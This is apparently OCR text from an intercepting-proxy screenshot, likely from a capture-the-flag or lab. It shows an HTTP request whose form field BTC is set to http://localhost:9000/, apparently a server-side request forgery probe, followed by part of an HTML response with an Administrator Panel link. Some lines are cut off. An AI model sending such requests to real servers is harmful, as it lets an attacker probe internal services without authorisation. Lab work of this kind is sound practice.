 Request
Raw Params Headers Hex
1 POST /play HTTP/1.1
2 Host: 172.31.3.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://172.31.3.7
10 DNT: 1
11 Connection: close
12 Referer: http://172.31.3.7/play
13 Cookie: session=eyJsb2dnZWRpbiI6IlRydWUifQ.XyKHqA.biF_QNzgwjutXaRcKrhyvFtR5dI
14 Upgrade-Insecure-Requests: 1
15
16 BTC=http%3A%2F%2Flocalhost:9000%2F
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jul 2020 08:45:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 2424
8
9 <!DOCTYPE html>
10 <html lang="en" dir="ltr">
11 <head>
12 <meta charset="utf-8">
13 <title>River - Index</title>
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstra
sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous"
15 <link rel="stylesheet" href="/static/style.css">
16 </head>
17 <body>
18 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
19 <a class="navbar-brand" href="/"><img class="tilty" src="/static/six.svg" width="30" heigh
Developer</a>
20 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSu
false" aria-label="Toggle navigation">
21 <span class="navbar-toggler-icon"></span>
22 </button>
23
24 <div class="collapse navbar-collapse" id="navbarSupportedContent">
25 <ul class="navbar-nav mr-auto">
26 <li class="nav-item active">
27 <a class="nav-link" href="/admin">Administrator Panel <span class="sr-only">(curren
28 </li>
29 </div>
30 </nav>
31
32 <style>
33 body {
34 background-image: url("https://images.unsplash.com/photo-1547394765-185e1e68f34e?ixlib=rb-1.2.
35 width: 100%;